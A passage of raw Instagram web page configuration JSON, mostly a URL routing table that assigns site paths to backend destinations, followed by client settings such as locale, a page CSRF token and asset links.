"},{\"path\":\"\/tv\/configure_to_igtv\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/tv\/drafts\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/tv\/upload\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/tv\/upload\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/*\/tv\/*\",\"destination\":\"WWW\"},{\"path\":\"\/*\/tv\/*\/qr\",\"destination\":\"WWW\"},{\"path\":\"\/*\/tv\/*\/media\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/*\/tv\/*\/embed\",\"destination\":\"WWW\"},{\"path\":\"\/*\/tv\/*\/embed\/captioned\",\"destination\":\"WWW\"},{\"path\":\"\/*\/tv\/*\/all_comments_on_ad\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/*\/shop\",\"destination\":\"WWW\"},{\"path\":\"\/*\/shop\/all\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/*\/shop\/c\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/*\/shop\/collection\/*\",\"destination\":\"WWW\"},{\"path\":\"\/*\/shop\/p\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/*\/shop2\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/f\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/follow\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/*\/access_tool\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/_n\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/_u\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/a\/r\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/about-ads\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/about\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/accounts\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/accounts\/signup\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/accounts\/login\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/onetap\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/emailsignup\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/signup\/phone\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/signup\/email\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/privacy_and_security\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/blocked_accounts\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/muted_accounts\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/restricted_accounts\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/story_settings\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/message_settings\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/professional_account_settings\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/activity\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/confirm_phone\/*\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/confirm_phone\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/contact_history\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/cookie_settings\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/digital_wallets\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/edit\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/fbsignup\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/menu\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/password\/change\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/password\/reset\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/password\/reset\/confirm\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/password_reset\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/password\/report\/*\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/emailpreferences\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/new_terms_confirm\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/recovery\/landing\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/remove\/request\/temporary\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/remove\/request\/post\/temporary\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/accounts\/signup\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/signup\/*\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/account_recovery\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/comment_filter\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/data_controls_support\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/supervision\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/suspended\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/two_factor_authentication\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/what_you_see\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/who_can_see_your_content\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/how_others_can_interact_with_you\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/manage_access\",\"destination\":\"WWW\"},{\"path\":\"\/accounts\/your_data_and_media\",\"destination\":\"WWW\"},{\"path\":\"\/hacked\",\"destination\":\"WWW\"},{\"path\":\"\/support\/chat\/embed\/ig\",\"destination\":\"WWW\"},{\"path\":\"\/accounts_center\/home\",\"destination\":\"WWW\"},{\"path\":\"\/accounts_center\/profiles\",\"destination\":\"WWW\"},{\"path\":\"\/accounts_center\/service\",\"destination\":\"WWW\"},{\"path\":\"\/acredirect\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/ads\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/ads\/settings\",\"destination\":\"WWW\"},{\"path\":\"\/ads\/activity\/*\",\"destination\":\"WWW\"},{\"path\":\"\/ads\/preferences\/ad_topics\",\"destination\":\"WWW\"},{\"path\":\"\/affiliate_management\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/ajax\/bz\",\"destination\":\"WWW\"},{\"path\":\"\/api\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/app\/hyperlapse\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/ar\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/ar\/*\/push\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/ar\/shopping\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/assisted_account_recovery\/*\/*\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/authenticity\/authenticity\/location\/get_location_verification\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/authenticity\/authenticity\/location\/set_location_verification\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/badges_milestones_management\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/bfad3e85bc\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/bfad3e85bc_cheap\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/business\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/categories\/accounts\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/categories\/accounts\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/challenge\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/challenge\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/challenge\/rewind\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/challenge\/rewind\/*\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/challenge\/rewind\/*\/*\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/challenge\/rewind\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/client_error\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/coming_soon\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/componentexplorer\/embeds\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/componentexplorer\/react\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/concurrent_request\/*\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/create\/configure_to_story\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/create\/configure\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/dogfoodnow\/whitelist_add\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/dogfoodnow\/whitelist_remove\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/live\/*\/comment\/*\/flag\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/media\/*\/comment\/*\/flag\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/live\/*\/flag\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/media\/*\/flag\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/users\/*\/flag\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/users\/*\/report\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/data\/experiments\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/data\/manifest.json\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/data\/qe_params\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/data\/shared_data\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/developer\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/digital_collectibles\",\"destination\":\"WWW\"},{\"path\":\"\/direct_v2\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/directory\/hashtags\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/directory\/hashtags\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/directory\/hashtags\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/directory\/profiles\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/directory\/profiles\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/directory\/profiles\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/directory\/suggested\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/donate\/checkout\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/donate\/redirect\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/donate\/ecp_checkout\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/donate\/ecp_redirect\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/download\/request\",\"destination\":\"WWW\"},{\"path\":\"\/download\/request_download_data_ajax\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/download\/confirm\/*\",\"destination\":\"WWW\"},{\"path\":\"\/download\",\"destination\":\"WWW\"},{\"path\":\"\/dyi\/download\/auth\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/dyi\/lookaside_auth\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/emails\/emails_sent\",\"destination\":\"WWW\"},{\"path\":\"\/emails\/preferences\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/emails\/unsubscribe\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/embed_logger\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/enoozer\/action\/current\/*\/*\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/enoozer\/action\/snooze\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/enoozer\/action\/undo\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/errors\/403\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/errors\/404\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/errors\/500\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/facebook_pay\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/facebook_pay\/connect_learn_more\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/fb\/connect\/ajax\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/fb\/create\/ajax\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/fb\/create\/ajax\/attempt\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/fbsurvey\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/fbsurvey\/confirm_user\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/fxcal\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/fxcal\/disclosure\",\"destination\":\"WWW\"},{\"path\":\"\/getapp\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/graphql\/query\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/help\/*\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/igtv\/configure_to_igtv\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/igtv\/drafts\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/igtv\/upload\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/igtv\/upload\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/igtv_revshare_onboarding\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/instagramstickers\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/intern\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/internal\/ig_product_principles\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/interstitial\/covid19\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/invites\/contact\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/legal\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/legal\/cookies\",\"destination\":\"WWW\"},{\"path\":\"\/legal\/terms\",\"destination\":\"WWW\"},{\"path\":\"\/linking\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/linking\/fundraiser\",\"destination\":\"WWW\"},{\"path\":\"\/linking\/professional_dashboard\",\"destination\":\"WWW\"},{\"path\":\"\/linkshim\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/linkshim\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/local\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/local\/dev\/transaction_tool_selector\/redirect\",\"destination\":\"WWW\"},{\"path\":\"\/location_search\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/explore\/grid\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/explore\/map\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/explore\/locations\",\"destination\":\"WWW\"},{\"path\":\"\/explore\/locations\/*\",\"destination\":\"WWW\"},{\"path\":\"\/explore\/locations\/*\/qr\",\"destination\":\"WWW\"},{\"path\":\"\/explore\/search\/keyword\/*\",\"destination\":\"WWW\"},{\"path\":\"\/logging\/falco\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/media\/*\/comment\/*\/flag\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/media\/*\/copyright\/*\/appeal_ridge\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/media\/*\/copyright\/*\/dismiss_ridge\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/media\/*\/copyright\/*\/dispute_ridge\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/media\/*\/copyright\/*\/restore_ridge\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/media\/*\/copyright\/*\/ridge_info\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/media\/*\/copyright\/am_info\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/media\/*\/copyright\/appeal\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/media\/*\/copyright\/delete\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/media\/*\/copyright\/dismiss_am\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/media\/*\/copyright\/dispute_am\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/media\/*\/copyright\/done\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/media\/*\/copyright\/info\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/media\/*\/delete\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/media\/*\/edit\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/media\/*\/flag\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/media\/*\/flag\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/media\/*\/product\/*\/flag\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/media\/*\/product\/*\/flag\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/media\/*\/*\/story_poll_vote\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/media\/*\/*\/story_slider_vote\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/mixi\/oauth_callback\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/oauth\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/qp\/batch_fetch_web\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/n\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/nametag\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/p-ng\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/payments\/paypal_close\",\"destination\":\"WWW\"},{\"path\":\"\/press\",\"destination\":\"WWW\"},{\"path\":\"\/privacy\/activity_center\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/privacy\/checks\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/privacy\/consent\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/publicapi\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/push\/preferences\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/push\/removetoken\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/push\/web\/get_push_info\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/push\/web\/register\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/push\/web\/update_settings\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/qr\",\"destination\":\"WWW\"},{\"path\":\"\/raters\/summary\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/realtime\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/reports\/*\/flag\/hacked\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/reports\/*\/flag\/hacked\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/reports\/flag_hacked_user\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/reports\/submit_reporter_appeal\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/reports\/support_info\/common\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/reports\/support_info\/media\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/reports\/support_info\/user\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/reports\/user_report_support_feedback\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/reports\/web\/get_frx_prompt\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/reports\/web\/handle_guided_action\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/reports\/web\/notify_guardian\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/reports\/web\/log_tag_selected\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/repute\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/restriction\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/s\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/security\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/sem\/campaign\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/sem\/campaign\/emailsignup\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/seo\/google_widget\/crawler\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/session\/login_activity\/avow_login\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/session\/login_activity\/disavow_login_activity\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/session\/login_activity\/logout_session\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/session\/login_activity\/undo_avow_login\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/shop\/cart\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/shop\/cart\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/shop\/products\/*\",\"destination\":\"WWW\"},{\"path\":\"\/shopping\/bag\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/shopping\/home\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/sitemap\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/stories\/*\",\"destination\":\"WWW\"},{\"path\":\"\/stories\/tags\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/stories\/location\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/suggested_users\/remove_from_suggested\/*\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/suggested_users\/remove_from_suggested_confirm\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/support\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/survey\/us2020\/consent_withdraw\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/switcher\/placeholder\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/tags\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/tags\/*\/qr\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/terms\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/terms\/accept\",\"destination\":\"WWW\"},{\"path\":\"\/test_users\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/testing\/indigo_logging\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/testing\/validate_client_input\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/thirdparty\/static\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/topics\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/topics\/*\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/two_factor\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/uid\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/users\/*\/flag\/options\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/users\/*\/report_celebrity\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/users\/*\/report_underage\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/users\/*\/flag\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/users\/*\/report\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/users\/merchant\/*\/product\/*\/flag\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/users\/merchant\/*\/product\/*\/flag\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/users\/self\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/users\/set_disallow_story_reshare_web\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/users\/set_feed_post_reshare_disabled_web\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/verification\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/video_call\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/votinginfocenter\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/watch_together\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/web\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/webinstall\/instagram\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/webinstall\/instagram\/loggedin\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/webinstall\/instagram\/loggedout\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/webinstall\/iglite\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/webinstall\/iglite\/loggedin\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/webinstall\/iglite\/loggedout\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/weibo\/oauth_callback\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/wifiauth\/login\/*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/xwoiynko\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/zr\/diagnostics\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/zr\/nux\/update_preference\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/explore\",\"destination\":\"WWW\"}],\"frontend_only_routes\":[{\"path\":\"\/create\/(story|style|details|location|tag|advanced-settings|advanced-settings\/alt-text)\/?\",\"destination\":\"BOTH\"},{\"path\":\"\/accounts\/login\/two_factor\/?\",\"destination\":\"BOTH\"},{\"path\":\"\/explore\/search\/?\",\"destination\":\"BOTH\"},{\"path\":\"\/direct\/t\/?.*\",\"destination\":\"BOTH\"},{\"path\":\"\/stories\/tags\/?.*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/stories\/location\/?.*\",\"destination\":\"DISTILLERY\"},{\"path\":\"\/stories\/?.*\",\"destination\":\"BOTH\"},{\"path\":\"\/[^\/]+\/similar_accounts\/?\",\"destination\":\"BOTH\"},{\"path\":\"\/[^\/]+\/related_profiles\/?\",\"destination\":\"BOTH\"},{\"path\":\"\/[^\/]+\/(following|hashtag_following|followers)\/?(mutualOnly|mutualFirst)?\/?\",\"destination\":\"BOTH\"}],\"proxygen_request_handler_only_routes\":[{\"paths\":[\"^\/$\",\"^$\"],\"destination\":\"WWW\",\"in_vpn_dogfooding\":false,\"in_qe\":false}]},\"bundle_variant\":\"wwwig\",\"frontend_env\":\"C3\",\"probably_has_app\":null,\"rollout_hash\":\"1006913768\"}","native":{"browser_push_pub_key":"BIBn3E_rWTci8Xn6P9Xj3btShT85Wdtne0LtwNUyRQ5XjFNkuTq9j4MPAVLvAFhXrUU1A9UxyxBA7YIOjqDIDHI","bundle_variant":"wwwig","entry_data":{},"should_show_digital_collectibles_privacy_notice":false,"config":{"csrf_token":"FUy5EdZnIBicjtDh3fArSUloStDszT2N","viewerId":null,"viewer":{"is_basic_ads_opted_in":false,"basic_ads_tier":0}},"cache_schema_version":3,"deployment_stage":"C3","frontend_env":"C3","gatekeepers":{},"qe":{},"is_on_vpn":false,"is_e2e":false,"rollout_hash":"1006913768","server_checks":{"hfe":true},"www_routing_config":{"frontend_only_routes":[{"path":"\/create\/(story|style|details|location|tag|advanced-settings|advanced-settings\/alt-text)\/?","destination":"BOTH"},{"path":"\/accounts\/login\/two_factor\/?","destination":"BOTH"},{"path":"\/explore\/search\/?","destination":"BOTH"},{"path":"\/direct\/t\/?.*","destination":"BOTH"},{"path":"\/stories\/tags\/?.*","destination":"DISTILLERY"},{"path":"\/stories\/location\/?.*","destination":"DISTILLERY"},{"path":"\/stories\/?.*","destination":"BOTH"},{"path":"\/[^\/]+\/similar_accounts\/?","destination":"BOTH"},{"path":"\/[^\/]+\/related_profiles\/?","destination":"BOTH"},{"path":"\/[^\/]+\/(following|hashtag_following|followers)\/?(mutualOnly|mutualFirst)?\/?","destination":"BOTH"}]},"consent_dialog_config":{"is_user_linked_to_fb":false,"should_show_consent_dialog":false},"locale":"en_US","language_code":"en","hostname":"www.instagram.com","nonce":"Qten+xd3leYbtsWaYVSKug==","device_id":"FF03F626-05A9-4808-8A61-127ACEF3C32C","signal_collection_config":{"sid":-1},"privacy_flow_trigger":null,"platform_install_badge_links":{"ios":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yt\/r\/Yfc020c87j0.png","android":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yz\/r\/c5Rp7Ym-Klz.png","windows_nt_10":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yu\/r\/EHY6QnZYdNX.png"},"country_code":"IN"}},6186],["cr:70",["FBInteractionTracingDependencies"],{"__rc":["FBInteractionTracingDependencies","Aa1oRSPw29nv7tjM6LPHQ7a7-6Cw6H9vDCEJilrHf0XNtSpkHvXBjaAOY3K3DAxFlkkI6eVT3tjYmXzIjbA59LCIc1y3Lnm1OQ"]},-1],["cr:686",[],{"__rc":[null,"Aa2Vx3xY6Py6x8aKyC6BtJyH2JjtGLfGf5mTxRHjDWKyQe6A6iSm1u2wiuKVsI_yX85cMOmDi0CoZQMlKSYND7Bn1g"]},-1],["cr:2695",[],{"__rc":[null,"Aa2Vx3xY6Py6x8aKyC6BtJyH2JjtGLfGf5mTxRHjDWKyQe6A6iSm1u2wiuKVsI_yX85cMOmDi0CoZQMlKSYND7Bn1g"]},-1],["cr:3769",[],{"__rc":[null,"Aa3QScvtpM-XYwVb5BfZlJjivgHSONgp9l_pfW2JYxw5Gg36roJx8_-DKfL_-9xyVmxUGxd59xPJ5iC9ArjncjQemRk"]},-1],["cr:11531",["CometNavigationTracingQPLEvents"],{"__rc":["CometNavigationTracingQPLEvents","Aa0kyMmq1zM_jKM15COx0IsFTbfqTS8cKNC25g8Z2QbnCcrKqGPxaI3FphqQIkXc045aK-t38eSpFi7m0IeE1MdYWoP5"]},-1],["cr:683059",["CometVisualCompletion"],{"__rc":["CometVisualCompletion","Aa2y3ORo-KYUd6YNrjh0Y4-pux_mNzo9Qjy6-_99JAuWGhq81meSc7y23U7AEv0OatOjMTC6d_szV8i0g_N24EoyUE42jYda_0NHdOMAxWfF"]},-1],["cr:696703",["JSScheduler"],{"__rc":["JSScheduler","Aa3QScvtpM-XYwVb5BfZlJjivgHSONgp9l_pfW2JYxw5Gg36roJx8_-DKfL_-9xyVmxUGxd59xPJ5iC9ArjncjQemRk"]},-1],["cr:717822",["TimeSliceSham"],{"__rc":["TimeSliceSham","Aa3QScvtpM-XYwVb5BfZlJjivgHSONgp9l_pfW2JYxw5Gg36roJx8_-DKfL_-9xyVmxUGxd59xPJ5iC9ArjncjQemRk"]},-1],["cr:719780",[],{"__rc":[null,"Aa3EuHpdOwT3nacr87mz5rKJK6qNgIpEWgVbvQ5dJInvemuUg1jhBJsIot_XBFL1hfblbD-3cXDc4nuRJsU"]},-1],["cr:806696",["clearTimeoutComet"],{"__rc":["clearTimeoutComet","Aa3QScvtpM-XYwVb5BfZlJjivgHSONgp9l_pfW2JYxw5Gg36roJx8_-DKfL_-9xyVmxUGxd59xPJ5iC9ArjncjQemRk"]},-1],["cr:807042",["setTimeoutComet"],{"__rc":["setTimeoutComet","Aa3QScvtpM-XYwVb5BfZlJjivgHSONgp9l_pfW2JYxw5Gg36roJx8_-DKfL_-9xyVmxUGxd59xPJ5iC9ArjncjQemRk"]},-1],